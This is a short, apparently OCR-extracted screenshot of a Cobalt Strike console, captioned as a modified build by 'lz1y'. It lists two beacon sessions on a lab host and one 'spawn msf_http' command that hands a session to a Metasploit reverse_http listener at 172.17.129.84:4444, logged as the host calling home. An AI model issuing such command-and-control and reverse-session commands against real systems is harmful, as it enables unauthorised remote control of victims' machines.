 Cobalt Strike(Almost version)  by lz1y
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.17.133.132 192.168.17.130 y * Y-PC 1980 11s
172.17.133.132 192.168.17.130 y Y-PC 3100 3ms
Event Log X Beacon 192.168.17.130@3100 X Listeners X Beacon 192.168.17.130@1980 X
beacon> spawn msf_http
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (172.17.129.84:4444)
[+] host called home, sent: 806 bytes
[Y-PC] y */1980 last: 11s
beacon>